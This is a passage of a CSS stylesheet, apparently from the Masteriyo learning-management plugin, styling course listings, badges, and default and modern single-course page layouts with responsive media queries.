.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
  min-height: 34px;
  font-size: 14px;
  line-height: 24px;
  padding: 0 16px;
  align-content: center;
  justify-content: center;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__title, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__title {
  gap: 16px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__title > a:focus, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__title > a:focus {
  outline: none;
  box-shadow: none;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__title .masteriyo-wishlist, .masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__title .masteriyo-wishlist {
  padding-top: 1px;
}
.masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--img-wrap img {
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course--content__stats {
  justify-content: flex-start;
  gap: 10px 20px;
  flex-wrap: wrap;
}
.masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-expiration {
  align-items: flex-start;
}
.masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-expiration svg {
  margin-top: 4px;
}
.masteriyo-courses-wrapper.grid-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-expiration--text {
  flex: 1;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card {
  padding: 8px;
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--card {
    flex-direction: column;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap {
    width: 100%;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
  border: 1px solid var(--masteriyo-color-border);
  width: 378px;
  height: 230px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    width: 100%;
    height: 400px;
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    height: 300px;
  }
}
@media screen and (max-width: 450px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    height: 200px;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content {
  padding: 0;
  width: 100%;
  max-width: 100%;
  flex: 1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 24px;
}
@media screen and (min-width: 769px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content {
    padding: 16px 0;
  }
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content {
    flex-direction: column;
    align-items: flex-start;
    gap: 16px;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content {
    padding: 0 12px 12px;
  }
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    padding-right: 8px;
    border-right: 0;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    padding-bottom: 0;
    padding-right: 0;
    border-bottom: 0;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-highlights {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 10px 20px;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-highlights--item {
  margin-bottom: 0;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
  max-width: 320px;
  width: 100%;
  display: flex;
  flex-direction: column;
  padding-right: 8px;
}
@media screen and (max-width: 1199px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
    max-width: 260px;
  }
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
    max-width: 100%;
  }
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-pricing--wrapper {
    flex-direction: row;
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside {
    padding-right: 0;
  }
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-pricing--wrapper:has(.masteriyo-course-price) .masteriyo-enroll-btn {
    width: -moz-max-content;
    width: max-content;
    margin-left: auto;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-pricing--wrapper {
  margin-bottom: 0;
}
@media screen and (min-width: 993px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-archive--aside .masteriyo-course-progress-bar .course-completed-banner {
    justify-content: center;
  }
}
@media screen and (max-width: 1095px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__badge {
    position: unset;
    margin-bottom: 16px;
    width: -moz-max-content;
    width: max-content;
  }
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__badge::before {
    content: none;
  }
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__badge .masteriyo-badge {
    width: -moz-max-content;
    width: max-content;
  }
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__badge .masteriyo-badge::before, .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__badge .masteriyo-badge::after {
    content: none;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper {
  flex-direction: column;
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper {
    flex-direction: row;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount {
  align-items: center;
}
@media screen and (max-width: 992px) {
  .masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-course-price .current-amount {
    align-items: flex-start;
  }
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-enroll-btn {
  width: 100%;
}
.masteriyo-courses-wrapper.list-view .masteriyo-col .masteriyo-course--content__title {
  font-size: 20px;
  line-height: 30px;
}

.masteriyo-shortcode .masteriyo-courses-wrapper.masteriyo-course-cards, .masteriyo-shortcode .masteriyo-courses-wrapper.masteriyo-archive-cards {
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
}
.masteriyo-shortcode .masteriyo-courses-wrapper.masteriyo-course-cards .masteriyo-col .masteriyo-course--img-wrap img {
  height: 230px;
}

.masteriyo-course--badges {
  position: absolute;
  top: 28px;
  left: 28px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-course--badges .difficulty-badge,
.masteriyo-course--badges .masteriyo-single-course--badge {
  position: relative;
  left: 0;
  top: 0;
  z-index: 2;
}
.masteriyo-course--badges .difficulty-badge .masteriyo-badge,
.masteriyo-course--badges .masteriyo-single-course--badge .masteriyo-badge {
  display: block;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  letter-spacing: 0.5px;
  text-decoration: none;
  padding: 6px 12px;
  border-radius: 4px;
  color: var(--masteriyo-color-white);
  background: #f57f01;
}
.masteriyo-course--badges .difficulty-badge .masteriyo-badge-green,
.masteriyo-course--badges .masteriyo-single-course--badge .masteriyo-badge-green {
  background: var(--masteriyo-color-badge-green);
}
.masteriyo-course--badges .difficulty-badge .masteriyo-badge-yellow,
.masteriyo-course--badges .masteriyo-single-course--badge .masteriyo-badge-yellow {
  background: var(--masteriyo-color-warning);
}
.masteriyo-course--badges .difficulty-badge .masteriyo-badge-pink,
.masteriyo-course--badges .masteriyo-single-course--badge .masteriyo-badge-pink {
  background: var(--masteriyo-color-badge-pink);
}
.masteriyo-course--badges .masteriyo-single-course--badge {
  margin: 0;
  padding: 0;
}

.masteriyo-related-post .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .completed-info {
  display: none;
}
.masteriyo-related-post .masteriyo-col .masteriyo-course--content .masteriyo-course-progress-bar .complete-eye-icon {
  display: none;
}
.masteriyo-related-post .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration {
  margin: 12px 0 20px;
}
.masteriyo-related-post .masteriyo-col .masteriyo-course--content .masteriyo-course-expiration svg {
  width: 18px;
  height: 18px;
}
.masteriyo-related-post .masteriyo-col .masteriyo-course--content .masteriyo-course-pricing--wrapper .masteriyo-single-course--course-coming-soon-btn {
  min-height: 34px;
  font-size: 14px;
  line-height: 24px;
  padding: 0 16px;
}

@keyframes vibrateCard {
  0% {
    transform: translateX(8px);
  }
  25% {
    transform: translate(-8px);
  }
  50% {
    transform: translate(8px);
  }
  75% {
    transform: translate(-8px);
  }
  100% {
    transform: translate(0);
  }
}
.elementor.masteriyo-single-course .masteriyo-course-pricing--wrapper {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.elementor.masteriyo-single-course .masteriyo-course-pricing--wrapper .masteriyo-group-course__seperator {
  display: flex;
}
.elementor.masteriyo-single-course .masteriyo-group-course__seperator {
  display: none;
}
.elementor.masteriyo-single-course .masteriyo-course-author-rating-wrapper {
  margin: 0;
}
.elementor.masteriyo-single-course .masteriyo-course--content__title {
  padding: 0;
}
.elementor.masteriyo-single-course .masteriyo-search-section {
  margin: 0;
  padding: 0;
  border: 0;
}
.elementor.masteriyo-single-course .masteriyo-course-statistics {
  border: 0;
  margin: 0;
  padding: 0;
}
.elementor.masteriyo-single-course .masteriyo-stab--citems .masteriyo-icon-svg {
  background: transparent;
}
.elementor.masteriyo-single-course .masteriyo-stab--citems .masteriyo-icon-svg > svg {
  width: 18px;
  height: 18px;
}
.elementor.masteriyo-single-course .masteriyo-stab--citems.active .masteriyo-icon-svg > svg {
  fill: #ffffff;
  transform: rotate(180deg);
}

.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-course-title {
  padding: 0 30px;
  margin-top: 0;
  margin-bottom: 20px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area {
  flex: 1;
  padding: 0;
  max-width: 100%;
  width: 100%;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-single-course--badge {
  display: flex;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-single-course--badge .masteriyo-badge {
  border-radius: 4px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content {
  padding-top: 30px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--img-wrap {
  margin-top: -30px;
  margin-bottom: 30px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--img-wrap .masteriyo-feature-img img {
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--img-wrap .course-featured {
  bottom: unset;
  top: 24px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion {
  border: 1px solid var(--masteriyo-color-border);
  margin: 30px;
  padding: 0;
  border-radius: 4px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo {
  padding: 20px 24px;
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  color: var(--masteriyo-color-text);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container {
  display: flex;
  flex-direction: column;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.005em;
  padding: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li {
  margin: 0;
  display: flex;
  align-items: center;
  gap: 12px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li::after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #5f5f5f;
  display: block;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .title-container .masteriyo-shortinfo-wrap li:last-child::after {
  content: none;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .masteriyo-expand-collapse-all {
  margin-top: 0;
  font-size: 15px;
  line-height: 18px;
  font-weight: 400;
  cursor: pointer;
  text-decoration: none;
  color: var(--masteriyo-color-primary);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .masteriyo-expand-collapse-all::after {
  content: "";
  border-bottom: 1px solid var(--masteriyo-color-primary);
  width: 100%;
  height: 1px;
  display: block;
  bottom: 2px;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--shortinfo .masteriyo-expand-collapse-all:hover::after {
  opacity: 1;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cheader {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 24px;
  border-radius: 0;
  gap: 12px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cheader .masteriyo-ctitle {
  font-family: inherit;
  margin: 0;
  font-size: 15px;
  line-height: 25px;
  font-weight: 500;
  letter-spacing: 0.005em;
  color: #16181a;
  flex: 2;
  text-transform: unset;
  margin-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cheader .masteriyo-icon-svg {
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cheader .masteriyo-icon-svg.masteriyo-cminus {
  display: none;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cheader .masteriyo-icon-svg svg {
  width: 18px;
  height: 18px;
  fill: #4e4e4e;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cbody {
  background: var(--masteriyo-color-white);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cbody .masteriyo-list-accordion .masteriyo-list__item--accordion {
  padding: 12px 20px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cbody .masteriyo-list-accordion .masteriyo-list__item--accordion a {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems .masteriyo-cbody .masteriyo-list-accordion .masteriyo-list__item--accordion .masteriyo-list__item--content--accordion p {
  font-size: 15px;
  line-height: 25px;
  margin: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems.active .masteriyo-ctitle {
  color: var(--masteriyo-color-white);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course--accordion .masteriyo-stab--citems.active .masteriyo-icon-svg svg {
  fill: var(--masteriyo-color-white);
  transform: rotate(180deg);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search__icon svg {
  width: 20px;
  height: 20px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters input[type=search],
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters select {
  min-height: 38px;
  padding: 0 12px;
  border-radius: 4px;
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters input[type=search]:focus,
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters select:focus {
  outline: none;
  box-shadow: none;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters input[type=search] {
  padding-left: 42px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-course-reviews-filters button[type=button] {
  min-height: 38px;
  padding-top: 0;
  padding-bottom: 0;
  border-radius: 4px;
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .course-reviews .masteriyo-single-body__main--user-review {
  padding: 0;
  border: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .course-reviews .masteriyo-single-body__main--user-review__search svg {
  fill: #4e4e4e;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .course-reviews .masteriyo-single-body__main--user-review__search input[type=text] {
  padding-left: 36px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .course-reviews .masteriyo-single-body__main--review-wrapper .masteriyo-review {
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-main-content-area .masteriyo-course--content .masteriyo-course-author-rating-wrapper {
  margin-bottom: 24px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area {
  max-width: 395px;
  width: 100%;
  padding: 0;
  flex: unset;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area {
    max-width: 100%;
  }
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside {
  background: var(--masteriyo-color-white);
  width: 100%;
  height: -moz-fit-content;
  height: fit-content;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  padding: 30px;
  border: 1px solid var(--masteriyo-color-border);
  position: sticky;
  position: -webkit-sticky;
  top: 30px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside > div {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--masteriyo-color-border);
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside > div.masteriyo-certificate-share-container {
  margin-bottom: 4px;
  padding-bottom: 0;
  border-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside > div.masteriyo-course-progress-bar {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside > div.masteriyo-retake-button-container {
  margin-top: 16px;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-course-progress-bar:has(.course-completed-banner) .modern-progress {
  padding-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--prerequisites.prerequisites-required {
  position: relative;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--prerequisites.prerequisites-required::before {
  content: "";
  width: 362px;
  height: 100%;
  position: absolute;
  border-radius: 4px;
  border: 1.5px dashed var(--masteriyo-color-primary);
  background: #fefefe;
  top: -13px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--prerequisites--required {
  animation: vibrateCard 0.4s 0.1s linear;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--cohort.cohort-required {
  position: relative;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--cohort.cohort-required::before {
  content: "";
  width: 362px;
  height: 100%;
  position: absolute;
  border-radius: 4px;
  border: 1.5px dashed var(--masteriyo-color-primary);
  background: #fefefe;
  top: -13px;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.masteriyo-single-course--wrapper[data-layout=default] .masteriyo-right-sidebar-area .masteriyo-single-course--aside .masteriyo-single-course--cohort--required {
  animation: vibrateCard 0.4s 0.1s linear;
}

.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header {
  display: flex;
  align-items: center;
  gap: 40px;
  margin-bottom: 60px;
  background: var(--masteriyo-color-white);
  padding: 40px;
  position: relative;
  border-radius: 12px;
  box-shadow: 0 1px 14px 0 rgba(10, 10, 10, 0.08);
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header {
    gap: 40px;
    margin-bottom: 40px;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content {
  flex: 1;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .course-featured {
  top: 68px;
  right: 30px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .masteriyo-course-category {
  margin-bottom: 12px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .masteriyo-course-title {
  padding: 0;
  margin-bottom: 16px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .masteriyo-single-course--badge {
  display: flex;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .masteriyo-single-course--badge .masteriyo-badge {
  border-radius: 4px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content .masteriyo-course-expiration {
  margin-bottom: 20px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content--author-rating {
  margin-bottom: 24px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content--author-rating .masteriyo-course-author-rating-wrapper {
  margin-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content--author-rating .masteriyo-course-author-rating-wrapper .masteriyo-rating {
  display: none;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content--rating {
  font-size: 15px;
  line-height: 25px;
  color: #51585F;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content-title-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  gap: 20px;
  margin-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__content--info .masteriyo-course-statistics {
  flex-wrap: wrap;
  flex-direction: row;
  -moz-column-gap: 30px;
       column-gap: 30px;
  row-gap: 16px;
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap {
  height: 350px;
  position: relative;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap {
    width: 100%;
    height: auto;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured {
  font-size: 12px;
  font-weight: 500;
  background: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  top: 24px;
  right: -9px;
  z-index: 2;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__img-wrap .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #3a3a3a transparent transparent transparent;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__image {
  height: 350px;
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__image {
    height: 100%;
    max-height: 100%;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__image img {
  width: 520px;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
}
@media screen and (max-width: 992px) {
  .masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-header__image img {
    width: 100%;
    height: 100%;
  }
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body {
  display: flex;
  gap: 40px;
  margin-bottom: 60px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main {
  flex: 1;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main .masteriyo-course-curriculum-tabs {
  border-top: 0;
  padding: 0;
  margin-bottom: 40px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main .masteriyo-single-body__main--content {
  padding: 0;
  border-radius: 0;
  background: transparent;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main .masteriyo-single-body__main--content .course-overview {
  padding: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main .masteriyo-single-body__main--content .course-overview p {
  color: #51585F;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main .masteriyo-single-body__main--content .course-reviews {
  padding: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content {
  padding: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content .masteriyo-course--accordion {
  margin: 0;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content.course-faqs .masteriyo-single-body__main--curriculum-content-top--shortinfo-item {
  font-size: 18px;
  font-weight: 500;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--user-review__search-rating svg {
  fill: #4e4e4e;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--user-review__search-rating input[type=text] {
  padding-left: 36px;
}
.masteriyo-single-course--wrapper[data-layout=modern] .masteriyo-single-body__main--content .tab-content.course-reviews .masteriyo-single-body__main--review-list-date-created {
